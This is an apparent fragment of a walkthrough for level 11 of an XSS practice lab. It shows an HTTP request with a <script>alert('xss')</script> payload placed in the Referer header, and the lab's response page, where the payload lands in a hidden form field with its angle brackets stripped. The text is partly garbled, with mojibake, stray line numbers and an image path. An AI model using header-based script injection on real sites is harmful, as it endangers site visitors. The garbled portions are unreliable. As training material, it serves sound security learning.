 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: <script>alert('xss')</script>
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
5 Content-Length: 
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv="content-type" content="text/html;charset=utf-8">
12 <script>
13 window.alert = function()
14 {
15 confirm("□□□□□□");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>
□□□□level11
</title>
20 </head>
21 <body>
22 <h1 align=center>
□□□□level11
</h1>
23 <h2 align=center>
□□□□□good job!□□□□□.
</h2>
<center>
24 <form id=search>
25 <input name="t_link" value="" type="hidden">
26 <input name="t_history" value="" type="hidden">
27 <input name="t_sort" value="" type="hidden">
28 <input name="t_ref" value="scriptalert('xss')/script" type="hidden">
29 </form>
30 </center>
<center>
<img src=level11.png>
</center>
<,>被替换为空格
31 <h3 align=center>
payload□□□:9
</h3>
</body>
32 </html>
33